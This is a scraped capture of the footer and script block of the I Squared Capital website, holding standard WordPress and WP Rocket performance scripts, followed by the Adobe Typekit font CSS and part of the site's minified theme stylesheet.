<a class="_ps2id" href="https://isquaredcapital.com/contact?city=munich#map_locations" data-ps2id-offset="">Munich</a><br />
<a href="https://isquaredcapital.com/contact/?city=new-delhi#map_locations">New Delhi</a><br />
<a href="https://isquaredcapital.com/contact/?city=paulo#map_locations">São Paulo</a><br />
<a href="https://isquaredcapital.com/contact/?city=singapore#map_locations">Singapore</a><br />
<a href="https://isquaredcapital.com/contact/?city=sydney#map_locations">Sydney</a><br />
<a href="https://isquaredcapital.com/contact/?city=taipei#map_locations">Taipei</a></p>
							</div>
		</div>
		<div class="grid-x grid-margin-x align-middle">
			<div class="medium-10 large-order-1 medium-order-1 small-order-2 cell">
								<div class="footer__copy">
					<p>Copyright © 2026. I Squared Capital | <a href="https://isquaredcapital.com/terms-and-conditions/">Terms and Conditions</a> | <a href="https://isquaredcapital.com/privacy-policy/">Privacy Policy</a> | <a href="https://isquaredcapital.com/wp-content/uploads/2025/01/ISQ-Modern-Slavery-Statement-01.13.2025.pdf" target="_blank" rel="noopener">Modern Slavery Statement</a> | <a href="https://isquaredcapital.com/legal-disclosures-disclaimers/" target="_blank" rel="noopener">Legal Disclosures &amp; Disclaimers</a></p>
				</div>
							</div>
			<div class="medium-2 large-order-2 medium-order-2 small-order-1 cell ">
					<ul class="stay-tuned">
							<li class="stay-tuned__item">
				<a class="stay-tuned__link "
				   href="https://www.linkedin.com/company/i-squared-capital/"
				   target="_blank"
				   aria-label="LinkedIn"
				   rel="noopener"><span aria-hidden="true" class="fab fa-linkedin-in"></span>
				</a>
			</li>
			</ul>
			</div>
		</div>
	</div>


</footer>


<!-- END of footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/isquared\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"100","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://isquaredcapital.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/isquaredcapital.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src="https://isquaredcapital.com/wp-content/themes/isquared/assets/js/plugins/select2.full.min.js?ver=1769258401" id="select2-js"></script>
<script src="https://isquaredcapital.com/wp-content/themes/isquared/assets/js/foundation.min.js?ver=1769258401" id="foundation.min-js"></script>
<script id="foundation.min-js-after">
jQuery(document).foundation();
</script>
<script src="https://isquaredcapital.com/wp-content/themes/isquared/assets/js/plugins/slick.min.js?ver=1769258401" id="slick-js"></script>
<script src="https://isquaredcapital.com/wp-content/themes/isquared/assets/js/plugins/lazyload.min.js?ver=1769258401" id="lazyload-js"></script>
<script src="https://isquaredcapital.com/wp-content/themes/isquared/assets/js/plugins/jquery.matchHeight-min.js?ver=0.7.2" id="matchHeight-js"></script>
<script src="https://isquaredcapital.com/wp-content/themes/isquared/assets/js/plugins/jquery.fancybox.v3.js?ver=1769258401" id="fancybox.v3-js"></script>
<script src="https://isquaredcapital.com/wp-content/themes/isquared/assets/js/plugins/jquery.cook.js?ver=1769258401" id="cookies1-js"></script>
<script data-minify="1" src="https://isquaredcapital.com/wp-content/cache/min/1/wp-content/themes/isquared/assets/js/inc/vimeo-player.js?ver=1769178646" id="vimeo-player-js"></script>
<script data-minify="1" src="https://isquaredcapital.com/wp-content/cache/min/1/npm/gsap@3.12.5/dist/gsap.min.js?ver=1769178646" id="gsap-js-js"></script>
<script data-minify="1" src="https://isquaredcapital.com/wp-content/cache/min/1/npm/gsap@3.12.5/dist/ScrollTrigger.min.js?ver=1769178646" id="gsap-st-js"></script>
<script id="global-js-extra">
var ajax = {"url":"https:\/\/isquaredcapital.com\/wp-admin\/admin-ajax.php","nonce":"64b7a68b3f"};
</script>
<script data-minify="1" src="https://isquaredcapital.com/wp-content/cache/min/1/wp-content/themes/isquared/assets/js/global.js?ver=1769178646" id="global-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://isquaredcapital.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/isquaredcapital.com\/wp-admin\/admin-ajax.php","nonce":"439adcb99a","url":"https:\/\/isquaredcapital.com\/txnm_strategy\/growth-markets","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://isquaredcapital.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769258401 -->

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/bmd5wrv.css
body_size: 434
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * obvia-condensed:
 *   - http://typekit.com/eulas/00000000000000007735deed
 *   - http://typekit.com/eulas/00000000000000007735def3
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-11-02 10:21:01 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=bmd5wrv&ht=tk&f=45974.45979&a=121089091&app=typekit&e=css");

@font-face {
font-family:"obvia-condensed";
src:url("https://use.typekit.net/af/edb163/00000000000000007735deed/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/edb163/00000000000000007735deed/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/edb163/00000000000000007735deed/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"obvia-condensed";
src:url("https://use.typekit.net/af/3b77af/00000000000000007735def3/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/3b77af/00000000000000007735def3/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/3b77af/00000000000000007735def3/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-obvia-condensed { font-family: "obvia-condensed",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://isquaredcapital.com/wp-content/cache/background-css/1/isquaredcapital.com/wp-content/themes/isquared/assets/css/custom.css?ver=1769258401&wpr_t=1769258401
body_size: 27303
content:
@import"https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400;600;700&display=swap";.slick-slider{position:relative;display:block;box-sizing:border-box;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block;margin-right:auto;margin-left:auto}.slick-track::before,.slick-track::after{content:"";display:table}.slick-track::after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid rgba(0,0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{position:absolute;z-index:10;bottom:5.625rem;display:block;width:auto;min-width:0;height:auto;padding:0;border:none;outline:none;background:rgba(0,0,0,0);color:rgba(0,0,0,0);font-size:0;line-height:0;box-shadow:none;cursor:pointer}@media print,screen and (max-width: 40.06125em){.slick-prev,.slick-next{bottom:25px}}.slick-prev::before,.slick-next::before{display:block;opacity:1;content:"";background:center/contain no-repeat var(--wpr-bg-944e6ddb-3e9f-47a5-8086-035a43d96ac0);width:6.75rem;height:6.5rem;background-size:6.75rem 6.5rem}@media print,screen and (max-width: 40.06125em){.slick-prev::before,.slick-next::before{width:46px;height:42px;background-size:46px 42px}}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:rgba(0,0,0,0);color:rgba(0,0,0,0)}.slick-prev:hover::before,.slick-prev:focus::before,.slick-next:hover::before,.slick-next:focus::before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.5}@media print,screen and (min-width: 40.0625em){.slick-prev{left:calc((100vw - 105rem)/2)}}@media print,screen and (max-width: 40.06125em){.slick-prev{left:16px}}[dir=rtl] .slick-prev{right:0;left:auto}@media print,screen and (min-width: 40.0625em){.slick-next{right:calc((100vw - 105rem)/2)}}@media print,screen and (max-width: 40.06125em){.slick-next{right:16px}}[dir=rtl] .slick-next{right:auto;left:0}.slick-next:before{transform:rotate(180deg)}.slick-dots{position:absolute;bottom:1rem;width:100%;margin-left:0;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;width:auto;height:auto;margin:0 .375rem;padding:0;cursor:pointer}.slick-dots li button{display:block;width:auto;height:auto;padding:0;border:0;outline:none;background:rgba(0,0,0,0);color:rgba(0,0,0,0);font-size:0;line-height:0;cursor:pointer}.slick-dots li button::before{content:"";position:static;display:block;opacity:1;width:1rem;height:1rem;border-radius:50%;background-color:#000;font-size:0;line-height:1.25;text-align:center;transition:all .3s ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media print,screen and (max-width: 64.06125em){.slick-dots li button::before{width:16px;height:16px}}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before,.slick-dots li.slick-active button:before{opacity:1;background-color:#fff}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;background:rgba(0,0,0,0);background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:rgba(0,0,0,0);border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:rgba(0,0,0,0);border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:rgba(0,0,0,0);border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px 44px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:rgba(0,0,0,0);border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0, 0, 0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(0.5, 0.5, 